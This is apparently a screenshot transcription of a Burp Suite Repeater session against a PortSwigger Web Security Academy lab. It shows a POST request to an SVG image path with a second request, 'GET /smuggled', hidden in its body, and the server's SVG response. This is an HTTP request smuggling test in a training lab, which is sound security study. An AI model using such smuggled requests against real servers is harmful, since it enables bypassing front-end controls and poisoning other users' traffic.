 Group 1 2 < 1 × 3 × +
Send group (single connection) Cancel < > Target: https://0ad8006c03e8b69d818b395e0055004f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /resources/images/avatarDefault.svg HTTP/1.1
2 Host: 0ad8006c03e8b69d818b395e0055004f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Cookie: session=vEnXJsKnqDiUy2W70SJA3cySZnHDOjBx
5 Connection: keep-alive
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 30
8
9 GET /smuggled HTTP/1.1
10 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 9881
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
10 <svg version="1.1" xmlns="http://www.w3.org/2000/svg"  x="0px" y="0px"
11 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
12 <style type="text/css">
13 .st0{
fill:#BCD4E8;
}
14 .st1{
fill:#EDF5F9;
}
15 .st2{
fill:#904B0C;
}
16 .st3{
fill:#B4772D;
}
17 .st4{
fill:#63372C;
Inspector
Selection 30 (0x1e)
Selected text
GET /smuggled HTTP/1.1 \r \n
Foo: x
Decoded from: URL encoding
GET /smuggled HTTP/1.1 \r \n
Foo: x
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /resources/images/...
Request query parameters 0
Inspector
Notes